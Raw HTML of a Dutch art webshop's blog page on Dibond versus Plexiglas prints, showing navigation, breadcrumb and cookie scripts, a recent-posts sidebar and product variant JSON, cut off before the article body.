                                                <div class="nav-title-mobile text-center"><span class="icon-dropdown"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="long-arrow-left" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="icon-arrow-nav"><path fill="currentColor" d="M136.97 380.485l7.071-7.07c4.686-4.686 4.686-12.284 0-16.971L60.113 273H436c6.627 0 12-5.373 12-12v-10c0-6.627-5.373-12-12-12H60.113l83.928-83.444c4.686-4.686 4.686-12.284 0-16.971l-7.071-7.07c-4.686-4.686-12.284-4.686-16.97 0l-116.485 116c-4.686 4.686-4.686 12.284 0 16.971l116.485 116c4.686 4.686 12.284 4.686 16.97-.001z" class=""></path></svg></span> ADVIES &amp; SERVICE</div>
                                                <ul class="list-unstyled">
                                                    <li class="site-nav-item menu-lv-3 text-left navigation_all_mobile d-none"><a href="/" class="site-nav-link m-zero link link-underline link--text focus-inset link-effect caption-large"><span class="text p-relative">Ga naar  ADVIES &amp; SERVICE</span></a></li>
                                                        <li class="site-nav-item text-left"><a href="https://kunstkartel.nl/pages/lookbook" class="site-nav-link m-zero link link--text focus-inset link-effect caption-large"><span class="text p-relative">LOOKBOOK DOWNLOAD</span></a></li>
                                                        <li class="site-nav-item text-left"><a href="/pages/gratis-keuze-advies" class="site-nav-link m-zero link link--text focus-inset link-effect caption-large"><span class="text p-relative">Kunstadvies op maat nodig?</span></a></li>
                                                        <li class="site-nav-item text-left"><a href="/pages/impressum" class="site-nav-link m-zero link link--text focus-inset link-effect caption-large"><span class="text p-relative">Impressum</span></a></li>
                                                        <li class="site-nav-item text-left"><a href="/blogs/nieuws" class="site-nav-link m-zero link link--text focus-inset link-effect caption-large"><span class="text p-relative">Blogs</span></a></li></ul>
                                            </div></div>
                                </div></div>
                        
                       
                    </div>
                </div>
            </div></li>
<li class="menu-lv-item menu-lv-1 text-left no-megamenu"><a  href="/pages/over-ons" class="menu-lv-1__action header__menu-item header__menu-item list-menu__item link link--text focus-inset link-effect"><span class="text p-relative">HET MERK</span></a></li>
</ul>
                            </nav></div>
                </div>
            </div></div>
</div>
</sticky-header>


  
<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "Organization",
        "name": "KunstKartel",
        
            "logo": "https:\/\/kunstkartel.nl\/cdn\/shop\/files\/KunstKartel_logo_wit_700px_6ff78cab-aa18-4617-8004-e386891f7dfd.png?v=1655280653\u0026width=500",
        
        "sameAs": [
            "",
            "https:\/\/www.facebook.com\/kunstkartel",
            "https:\/\/www.pinterest.com\/kunstkartel",
            "https:\/\/www.instagram.com\/kunstkartel",
            "",
            "",
            "",
            ""
        ],
        "url": "https:\/\/kunstkartel.nl"
    }
</script>

</div><div id="shopify-section-sections--27578825441615__header-mobile" class="shopify-section shopify-section-group-header-group section-header-mobile"><link rel="stylesheet" href="//kunstkartel.nl/cdn/shop/t/82/assets/component-menu-mobile.css?v=117215536797339075271767698084" media="all" onload="this.media='all'">
<noscript><link href="//kunstkartel.nl/cdn/shop/t/82/assets/component-menu-mobile.css?v=117215536797339075271767698084" rel="stylesheet" type="text/css" media="all" /></noscript>

<div class="header-mobile" style="--bg-color: #232323; --p-top: 0px; --p-bottom: 0px">
    <div class="container">
        <div class="header-mobile__wrapper header-mobile--wrapper"><div class="header-mobile__item header-mobile__item--menu"><div class="header-mobile--icon item__mobile--hamburger" style="--i-color: #ffffff">
                                <button type="button" class="mobileMenu-toggle" data-mobile-menu aria-label="menu"><span class="mobileMenu-toggle__Icon"></span></button>
                            </div></div><div class="header-mobile__item header-mobile__item--search"><details-modal class="header__iconItem header__search" style="--i-color: #ffffff">
                                <details>
                                    <summary class="header__icon header__icon--search header__icon--summary link link--text focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Zoeken" data-search-mobile>
                                        <span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1 modal__toggle-open icon icon-search w-24 h-24"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" class="modal__toggle-close icon icon-close w-24 h-24"><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg></span>
                                    </summary>
                                </details>
                            </details-modal></div><div class="header-mobile__item header-mobile__item--logo"><div class="header-mobile--icon" style="--logo-font-size: 20px; --logo-font-weight: 900; --logo-color: #aca99b">
                                    <a href="/" class="header__heading-link focus-inset 2" data-logo-width="120" style="--width-logo-mb: 120px;"><img srcset="//kunstkartel.nl/cdn/shop/files/KunstKartel_logo_wit_700px_6ff78cab-aa18-4617-8004-e386891f7dfd_120x.png?v=1655280653, //kunstkartel.nl/cdn/shop/files/KunstKartel_logo_wit_700px_6ff78cab-aa18-4617-8004-e386891f7dfd_240x.png?v=1655280653 2x" src="//kunstkartel.nl/cdn/shop/files/KunstKartel_logo_wit_700px_6ff78cab-aa18-4617-8004-e386891f7dfd_120x.png?v=1655280653" loading="lazy" width="120" height="35" class="header__heading-logo" alt="KunstKartel"></a>
                                
                            </div></div><div class="header-mobile__item header-mobile__item--customer"><div class="header-mobile--icon" style="--i-color: #232323">
                                <a href="/account/login" class="header__icon header__icon--account link link--text focus-inset" data-open-auth-sidebar><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account user-circle stroke-w-0 w-h-"><path d="M 16 3 C 8.832031 3 3 8.832031 3 16 C 3 23.167969 8.832031 29 16 29 C 23.167969 29 29 23.167969 29 16 C 29 8.832031 23.167969 3 16 3 Z M 16 5 C 22.085938 5 27 9.914063 27 16 C 27 22.085938 22.085938 27 16 27 C 9.914063 27 5 22.085938 5 16 C 5 9.914063 9.914063 5 16 5 Z M 16 8 C 13.25 8 11 10.25 11 13 C 11 14.515625 11.707031 15.863281 12.78125 16.78125 C 10.53125 17.949219 9 20.300781 9 23 L 11 23 C 11 20.226563 13.226563 18 16 18 C 18.773438 18 21 20.226563 21 23 L 23 23 C 23 20.300781 21.46875 17.949219 19.21875 16.78125 C 20.292969 15.863281 21 14.515625 21 13 C 21 10.25 18.75 8 16 8 Z M 16 10 C 17.667969 10 19 11.332031 19 13 C 19 14.667969 17.667969 16 16 16 C 14.332031 16 13 14.667969 13 13 C 13 11.332031 14.332031 10 16 10 Z"/></svg><span class="visually-hidden">Log in</span>
                                </a></div></div><div class="header-mobile__item header-mobile__item--cart"><div class="header-mobile--icon" style="--i-color: #ffffff; --color-bubble: #ffffff; --bg-bubble: #aca99b">
                                <a href="/cart" class="header__icon header__icon--cart link link--text focus-inset cart-icon-bubble" data-cart-sidebar><svg class="icon icon-cart" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 943.98 839.49"><g id="Layer_2" data-name="Layer 2"><g id="BACKGROUND"><path d="M670.52,682.16H431.2c1.85,3.61,3.71,6.94,5.29,10.38a98.26,98.26,0,0,1,9.23,41.58,108,108,0,0,1-7.42,40.74A103.34,103.34,0,0,1,412.35,812c-14.76,13.81-32.1,22.61-52,25.76-25.21,4-49.66,1.34-71.95-11.85-26.4-15.63-43.87-38.26-50-68.71-4.74-23.59-2.61-46.57,8.15-68.38a93.38,93.38,0,0,1,15.4-22.33,5.43,5.43,0,0,0,1.47-5.34q-13.35-70.41-26.52-140.87-22.09-117.85-44.18-235.7-21.5-114.61-43-229.23c-.47-2.51-1.44-3.08-3.85-3.07q-62.1.1-124.19,0A51.77,51.77,0,0,1,15.49,52C7.09,51,1.7,46.91.73,38.62a107.65,107.65,0,0,1,0-24.86C1.68,5.47,7.06,1.35,15.45.31A45.63,45.63,0,0,1,21.18,0Q89.26,0,157.36,0c16,0,28.26,6.58,36.28,20.57,3.19,5.56,4.46,11.76,5.58,18Q205,70.77,210.9,102.92c.11.57.28,1.13.5,2H215q344,0,687.9,0c10.24,0,19.44,2.66,27.15,9.48,9.48,8.38,15.21,18.63,13.68,31.65-.85,7.24-2.71,14.37-4.19,21.54q-13.31,64.5-26.64,129-14.86,72-29.73,144c-3.55,17.19-6.76,34.46-10.79,51.55-4,16.89-14.48,27.95-31.74,31.84a38.41,38.41,0,0,1-8.45.64q-269.23,0-538.48,0H290c6.61,35.18,13.16,70,19.75,105.08H793.1c7.55,0,14.95.83,21.88,4.13,8.69,4.13,14.2,11.17,17.52,19.92a30.42,30.42,0,0,0,6.16,10c13.56,14.81,22.31,32.13,25.35,52,4.34,28.26.16,55.06-16.63,78.81-16.07,22.72-37.6,37.78-65.32,42.79-25.69,4.65-50.54,1.93-73.47-11.2a103.09,103.09,0,0,1-44.44-49.48c-7-16.25-9.19-33.33-7.87-50.81a98.59,98.59,0,0,1,12.51-40.48C669.34,684.41,669.86,683.4,670.52,682.16ZM280.11,472.26h285q127.44,0,254.87.08c2.68,0,3.5-.83,4-3.3,2.15-11,4.49-22,6.78-33q15.91-76.5,31.85-153,11.87-56.92,23.78-113.85c.8-3.87,1.55-7.74,2.35-11.72H221.16Q250.65,314.94,280.11,472.26Zm533.2,262.23c.36-28.41-25.36-52.78-52.89-52.6S708,706.72,708.08,734.63c.09,29.33,25.44,52.38,53,52.53S813.78,762.58,813.31,734.49Zm-524.91,0c.11,10.73,2.83,21.28,10.35,30.85,8.05,10.22,17.91,17.8,30.95,20.53,12.18,2.55,23.81,1.11,34.8-4.92,5.56-3.05,9.88-7.57,14.33-11.94,10.55-10.35,15.27-22.94,14.46-37.65-1.08-19.34-11.11-33.54-27.3-42.66-18.93-10.66-38.2-9.38-55.81,3.75C296.29,702.81,288.41,716.73,288.4,734.5Z"/></g></g></svg><span class="visually-hidden">Winkelwagen</span>
                                    <div class="cart-count-bubble"><span class="text" aria-hidden="true" data-cart-count>0</span><span class="visually-hidden">0 items</span>
                                    </div>
                                </a>
                            </div></div></div>
    </div>
</div>



</div>
<!-- END sections: header-group -->
            

                
                <main id="MainContent" class="wrapper-body content-for-layout focus-none" role="main" tabindex="-1">
                     <!--LayoutHub-Workspace-Start--><div id="shopify-section-template--27578823573839__main" class="shopify-section"><link href="//kunstkartel.nl/cdn/shop/t/82/assets/section-blog-post.css?v=70731106818703752991767698201" rel="stylesheet" type="text/css" media="all" />
<link href="//kunstkartel.nl/cdn/shop/t/82/assets/component-grid.css?v=14116691739327510611767698061" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//kunstkartel.nl/cdn/shop/t/82/assets/component-fancybox.css?v=162524859697928915511767698056" media="print" onload="this.media='all'">
<noscript><link href="//kunstkartel.nl/cdn/shop/t/82/assets/component-fancybox.css?v=162524859697928915511767698056" rel="stylesheet" type="text/css" media="all" /></noscript>
<script src="//kunstkartel.nl/cdn/shop/t/82/assets/fancybox.js?v=10391612559617436071767698146" defer="defer"></script>

<link href="//kunstkartel.nl/cdn/shop/t/82/assets/article-gallery-lookbook-style.css?v=30190958325854450251767698011" rel="stylesheet" type="text/css" media="all" />
<script src="//kunstkartel.nl/cdn/shop/t/82/assets/lookbook-script.js?v=165532553026237763421767698187" type="text/javascript"></script>
<style type="text/css" media="screen">
    :root {
        
            --title-font-template--27578823573839__main: var(--font-body-family);
        
    }

    #ArticleSection-template--27578823573839__main{
        padding-top: 0px;
        padding-bottom: 0px;
    }

    #ArticleSection-template--27578823573839__main .article-heading .title{
        color: #232323;
        font-family: var(--title-font-template--27578823573839__main);
        font-size: 15px;
        font-weight: 700;
        text-transform: capitalize;
    }

    
        #ArticleSection-template--27578823573839__main .sidebarBlock-heading{
            font-family: var(--sidebar-heading-font);
            font-size: 12px;
            font-weight: 700;
            text-transform: uppercase;
        }

        #ArticleSection-template--27578823573839__main .sidebarBlock:first-child .sidebarBlock-heading{
            margin-top: --6px;
        }
    

    #ArticleSection-template--27578823573839__main .blog-block-item .item {
        background-color: ;
    }

    #ArticleSection-template--27578823573839__main .halo-article-content .info,
    #ArticleSection-template--27578823573839__main .halo-article-content .comment {
        color: #999999;
        font-size: 12px;
        font-weight: 400;
        text-transform: capitalize;
        font-style: normal;
    }

    #ArticleSection-template--27578823573839__main .halo-article-content .article-content,
    #ArticleSection-template--27578823573839__main .halo-article-content .article-content li {
        color: #3c3c3c;
        font-size: 12px;
        font-weight: 400;
        text-transform: none;
    }

    @media (max-width: 1024px) {
        #ArticleSection-template--27578823573839__main{
            padding-top: 0px;
            padding-bottom: 0px;
        }

        #ArticleSection-template--27578823573839__main .breadcrumb {
            background: #f6f6f6;
        }
    }
    
    @media (max-width: 550px) {
        #ArticleSection-template--27578823573839__main{
            padding-top: 0px;
            padding-bottom: 0px;
        }
    }

    @media (min-width: 768px){
        #ArticleSection-template--27578823573839__main .article-heading .title{
            font-size: 15px;
        }
    }

    @media (min-width: 1025px) {
        #ArticleSection-template--27578823573839__main .breadcrumb-container {
            position: relative;
        }

        #ArticleSection-template--27578823573839__main .breadcrumb::after {
            content: "";
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: ;
            z-index: -1;
        }
    }
</style>

<article data-section-id="template--27578823573839__main" data-section-type="article-template" id="ArticleSection-template--27578823573839__main" data-section="template--27578823573839__main" class="article-template" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="container-1170">

<link href="//kunstkartel.nl/cdn/shop/t/82/assets/component-breadcrumb.css?v=44178794156411635951767698030" rel="stylesheet" type="text/css" media="all" /><breadcrumb-component class="breadcrumb-container style--line_clamp_1">
        <nav class="breadcrumb breadcrumb-left" role="navigation" aria-label="breadcrumbs">
        <a class="link home-link" href="/">Home</a><span class="separate" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M 7.75 1.34375 L 6.25 2.65625 L 14.65625 12 L 6.25 21.34375 L 7.75 22.65625 L 16.75 12.65625 L 17.34375 12 L 16.75 11.34375 Z"></path></svg></span>
                <span><a href="/blogs/nieuws" title="">BLOG ARTIKELEN</a></span>
                <span class="separate" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M 7.75 1.34375 L 6.25 2.65625 L 14.65625 12 L 6.25 21.34375 L 7.75 22.65625 L 16.75 12.65625 L 17.34375 12 L 16.75 11.34375 Z"></path></svg></span>
                <span class="Dibond vs. Plexiglas: welk materiaal past bij jouw kunst?">Dibond vs. Plexiglas: welk materiaal past bij jouw kunst?</span><span class="observe-element" style="width: 1px; height: 1px; background: transparent; display: inline-block; flex-shrink: 0;"></span>
        </nav>
    </breadcrumb-component>
    <script type="text/javascript">
        if (typeof breadcrumbComponentDeclare == 'undefiend') {
            class BreadcrumbComponent extends HTMLElement {
                constructor() {
                    super();
                }

                connectedCallback() {
                    this.firstLink = this.querySelector('.link.home-link')
                    this.lastLink = this.querySelector('.observe-element')
                    this.classList.add('initialized');
                    this.initObservers();
                }

                static createHandler(position = 'first', breadcrumb = null) {
                    const handler = (entries, observer) => {
                        entries.forEach(entry => {
                            if (breadcrumb == null) return observer.disconnect();
                            if (entry.isIntersecting ) {
                                breadcrumb.classList.add(`disable-${position}`);
                            } else {
                                breadcrumb.classList.remove(`disable-${position}`);
                            }
                        })
                    }
                    return handler;
                }

                initObservers() {
                    const scrollToFirstHandler = BreadcrumbComponent.createHandler('first', this);
                    const scrollToLastHandler = BreadcrumbComponent.createHandler('last', this);
                    
                    this.scrollToFirstObserver = new IntersectionObserver(scrollToFirstHandler, { threshold: 1 });
                    this.scrollToLastObserver = new IntersectionObserver(scrollToLastHandler, { threshold: 0.6 });

                    this.scrollToFirstObserver.observe(this.firstLink);
                    this.scrollToLastObserver.observe(this.lastLink);
                }
            }   

            window.addEventListener('load', () => {
                customElements.define('breadcrumb-component', BreadcrumbComponent);
            })

            var breadcrumbComponentDeclare = BreadcrumbComponent;
        }
    </script><script>
    document.addEventListener("DOMContentLoaded", (event) => {
      const previousCollection = getCookie('currentCollection');
      const breadcrumbCollection = document.querySelectorAll('.breadcrumb-collection');
      const breadcrumbCollectionCount = breadcrumbCollection.length;
      let checkCollection = true;
  
        if (breadcrumbCollection && breadcrumbCollectionCount > 1) breadcrumbCollection.forEach((element, index) => {
            const handle = element.dataset.handle;
            if (handle == previousCollection) {
                document.querySelectorAll(`.breadcrumb-collection[data-handle="${handle}"]`).forEach(element => {element.classList.remove('hidden');element.classList.add('animate--text')})
                checkCollection = false;
            }

            if (index == breadcrumbCollectionCount-1) {
                if (previousCollection == 'not-template-collection' || previousCollection == null || checkCollection) element.insertAdjacentHTML("afterend", `<a class="breadcrumb-collection" href="/collections/all" data-handle="all">Products</a>`);
            }
              
            if (element.classList.contains('hidden')) {
                element.remove();
            }
        })

        if (breadcrumbCollection && breadcrumbCollectionCount == 1) {
            document.querySelectorAll(`.breadcrumb-collection[data-handle="${breadcrumbCollection[0].dataset.handle}"]`).forEach(element => {element.classList.remove('hidden');element.classList.add('animate--text')})
        }
  
        if (!document.body.matches('.template-collection, .template-product')) {
            document.cookie = `currentCollection=not-template-collection; path=/`;
        }
  
        function getCookie(name) {
            const cookies = document.cookie.split(';');
            for (let i = 0; i < cookies.length; i++) {
              const cookie = cookies[i].trim();
              if (cookie.startsWith(name + '=')) {
                return cookie.substring(name.length + 1);
              }
            }
            return null;
        }
    });
</script>
<div class="header-with-sidebar">
        
<div class="sidebar-toogle" data-sidebar>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000" class="icon icon-sidebar" version="1.1" x="0px" y="0px" viewBox="0 0 48 48" xml:space="preserve"><g><path d="M6,48c-0.552,0-1-0.447-1-1v-7c0-0.553,0.448-1,1-1s1,0.447,1,1v7C7,47.553,6.552,48,6,48z"></path><path d="M6,31c-0.552,0-1-0.447-1-1V1c0-0.553,0.448-1,1-1s1,0.447,1,1v29C7,30.553,6.552,31,6,31z"></path><g><path d="M6,41c-3.309,0-6-2.691-6-6s2.691-6,6-6s6,2.691,6,6S9.309,41,6,41z M6,31c-2.206,0-4,1.794-4,4s1.794,4,4,4s4-1.794,4-4    S8.206,31,6,31z"></path><path d="M42,48c-0.552,0-1-0.447-1-1V26c0-0.553,0.448-1,1-1s1,0.447,1,1v21C43,47.553,42.552,48,42,48z"></path><path d="M42,17c-0.552,0-1-0.447-1-1V1c0-0.553,0.448-1,1-1s1,0.447,1,1v15C43,16.553,42.552,17,42,17z"></path><path d="M42,27c-3.309,0-6-2.691-6-6s2.691-6,6-6s6,2.691,6,6S45.309,27,42,27z M42,17c-2.206,0-4,1.794-4,4s1.794,4,4,4    s4-1.794,4-4S44.206,17,42,17z"></path><path d="M24,48c-0.552,0-1-0.447-1-1V21c0-0.553,0.448-1,1-1s1,0.447,1,1v26C25,47.553,24.552,48,24,48z"></path><path d="M24,12c-0.552,0-1-0.447-1-1V1c0-0.553,0.448-1,1-1s1,0.447,1,1v10C25,11.553,24.552,12,24,12z"></path><path d="M24,22c-3.309,0-6-2.691-6-6s2.691-6,6-6c3.309,0,6,2.691,6,6S27.309,22,24,22z M24,12c-2.206,0-4,1.794-4,4s1.794,4,4,4    s4-1.794,4-4S26.206,12,24,12z"></path></g></g></svg>
                </div>
            </div>
        
        <div class="halo-article-block"><link href="//kunstkartel.nl/cdn/shop/t/82/assets/component-main-sidebar.css?v=160499631821413164961767698081" rel="stylesheet" type="text/css" media="all" />
                <div class="page-sidebar page-sidebar-left page-sidebar--vertical sidebar--layout_1" id="halo-sidebar">
                    <a href="javascript:void(0)" class="halo-sidebar-close" data-close-sidebar role="button">
                        <span class="visually-hidden">Sluiten</span>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg>
                    </a>
                    <div class="halo-sidebar-header text-left">
                        <span class="title">
                            Sidebar
                        </span>
                    </div>
                    <div class="halo-sidebar-wrapper custom-scrollbar">
                        <div class="sidebarBlock sidebar-recent-post"><h2 class="sidebarBlock-heading">Recente Blogs</h2><div class="sidebarBlock-content">
                <div class="recentPosts-list 3"><div class="recentPosts-list-item">
                            <h6 class="title"><a href="/blogs/nieuws/hoe-ontdek-je-jouw-stijl" class="link link-underline" aria-label="link"><span class="text">Hoe ontdek je jouw stijl?</span></a></h6>
                            <p class="date">05 January 2026</p>
                        </div><div class="recentPosts-list-item">
                            <h6 class="title"><a href="/blogs/nieuws/waarom-schilderijen-met-een-baklijst-niet-geretourneerd-kunnen-worden" class="link link-underline" aria-label="link"><span class="text">Waarom schilderijen met een baklijst niet geretourneerd kunnen worden</span></a></h6>
                            <p class="date">03 January 2026</p>
                        </div><div class="recentPosts-list-item">
                            <h6 class="title"><a href="/blogs/nieuws/waarom-een-schilderij-er-een-beetje-anders-uitziet-in-het-echt-dan-op-beeld-en-waarom-dat-volkomen-normaal-is" class="link link-underline" aria-label="link"><span class="text">Waarom een schilderij er een beetje anders uitziet in het echt dan op beeld en waarom dat volkomen normaal is.</span></a></h6>
                            <p class="date">03 January 2026</p>
                        </div></div>
            </div></div>
        
            <div class="sidebarBlock sidebar-product position-sidebar"><h2 class="sidebarBlock-heading">Nieuwe Collectie</h2><div class="sidebarBlock-content">
                <div class="sidebarBlock-product halo-product-block" data-limit="1">
                    <div class="products-carousel column-1" data-product-slider-sidebar data-layout="slider" data-item-to-show="1" data-item-dots="false" data-item-arrows="true"><div class="product slider__slide">
                                <div class="product-item enable_background_button_card" data-product-id="15899275493711" data-json-product='{"id": 15899275493711,"handle": "floating","media": null,"variants": [{&quot;id&quot;:56852359872847,&quot;title&quot;:&quot;Small 90x60cm \/ Plexiglas® (glans) \/ Zonder lijst&quot;,&quot;option1&quot;:&quot;Small 90x60cm&quot;,&quot;option2&quot;:&quot;Plexiglas® (glans)&quot;,&quot;option3&quot;:&quot;Zonder lijst&quot;,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Floating - Small 90x60cm \/ Plexiglas® (glans) \/ Zonder lijst&quot;,&quot;public_title&quot;:&quot;Small 90x60cm \/ Plexiglas® (glans) \/ Zonder lijst&quot;,&quot;options&quot;:[&quot;Small 90x60cm&quot;,&quot;Plexiglas® (glans)&quot;,&quot;Zonder lijst&quot;],&quot;price&quot;:27621,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:32495,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:56852359905615,&quot;title&quot;:&quot;Small 90x60cm \/ Plexiglas® (glans) \/ Met Zwarte Baklijst&quot;,&quot;option1&quot;:&quot;Small 90x60cm&quot;,&quot;option2&quot;:&quot;Plexiglas® (glans)&quot;,&quot;option3&quot;:&quot;Met Zwarte Baklijst&quot;,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Floating - Small 90x60cm \/ Plexiglas® (glans) \/ Met Zwarte Baklijst&quot;,&quot;public_title&quot;:&quot;Small 90x60cm \/ Plexiglas® (glans) \/ Met Zwarte Baklijst&quot;,&quot;options&quot;:[&quot;Small 90x60cm&quot;,&quot;Plexiglas® (glans)&quot;,&quot;Met Zwarte Baklijst&quot;],&quot;price&quot;:36971,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:43495,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:56852359938383,&quot;title&quot;:&quot;Small 90x60cm \/ Plexiglas® (glans) \/ Met Houtkleurige Baklijst&quot;,&quot;option1&quot;:&quot;Small 90x60cm&quot;,&quot;option2&quot;:&quot;Plexiglas® (glans)&quot;,&quot;option3&quot;:&quot;Met Houtkleurige Baklijst&quot;,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Floating - Small 90x60cm \/ Plexiglas® (glans) \/ Met Houtkleurige Baklijst&quot;,&quot;public_title&quot;:&quot;Small 90x60cm \/ Plexiglas® (glans) \/ Met Houtkleurige Baklijst&quot;,&quot;options&quot;:[&quot;Small 90x60cm&quot;,&quot;Plexiglas® (glans)&quot;,&quot;Met Houtkleurige Baklijst&quot;],&quot;price&quot;:36971,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:43495,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:56852359971151,&quot;title&quot;:&quot;Small 90x60cm \/ Dibond® (mat) \/ Zonder lijst&quot;,&quot;option1&quot;:&quot;Small 90x60cm&quot;,&quot;option2&quot;:&quot;Dibond® (mat)&quot;,&quot;option3&quot;:&quot;Zonder lijst&quot;,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Floating - Small 90x60cm \/ Dibond® (mat) \/ Zonder lijst&quot;,&quot;public_title&quot;:&quot;Small 90x60cm \/ Dibond® (mat) \/ Zonder lijst&quot;,&quot;options&quot;:[&quot;Small 90x60cm&quot;,&quot;Dibond® (mat)&quot;,&quot;Zonder lijst&quot;],&quot;price&quot;:27621,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:32495,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:56852360003919,&quot;title&quot;:&quot;Small 90x60cm \/ Dibond® (mat) \/ Met Zwarte Baklijst&quot;,&quot;option1&quot;:&quot;Small 90x60cm&quot;,&quot;option2&quot;:&quot;Dibond® (mat)&quot;,&quot;option3&quot;:&quot;Met Zwarte Baklijst&quot;,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Floating - Small 90x60cm \/ Dibond® (mat) \/ Met Zwarte Baklijst&quot;,&quot;public_title&quot;:&quot;Small 90x60cm \/ Dibond® (mat) \/ Met Zwarte Baklijst&quot;,&quot;options&quot;:[&quot;Small 90x60cm&quot;,&quot;Dibond® (mat)&quot;,&quot;Met Zwarte Baklijst&quot;],&quot;price&quot;:36971,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:43495,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:56852360036687,&quot;title&quot;:&quot;Small 90x60cm \/ Dibond® (mat) \/ Met Houtkleurige Baklijst&quot;,&quot;option1&quot;:&quot;Small 90x60cm&quot;,&quot;option2&quot;:&quot;Dibond® (mat)&quot;,&quot;option3&quot;:&quot;Met Houtkleurige Baklijst&quot;,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Floating - Small 90x60cm \/ Dibond® (mat) \/ Met Houtkleurige Baklijst&quot;,&quot;public_title&quot;:&quot;Small 90x60cm \/ Dibond® (mat) \/ Met Houtkleurige Baklijst&quot;,&quot;options&quot;:[&quot;Small 90x60cm&quot;,&quot;Dibond® (mat)&quot;,&quot;Met Houtkleurige Baklijst&quot;],&quot;price&quot;:36971,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:43495,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:56852360069455,&quot;title&quot;:&quot;Small 90x60cm \/ Canvas \/ Met Zwarte Baklijst&quot;,&quot;option1&quot;:&quot;Small 90x60cm&quot;,&quot;option2&quot;:&quot;Canvas&quot;,&quot;option3&quot;:&quot;Met Zwarte Baklijst&quot;,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Floating - Small 90x60cm \/ Canvas \/ Met Zwarte Baklijst&quot;,&quot;public_title&quot;:&quot;Small 90x60cm 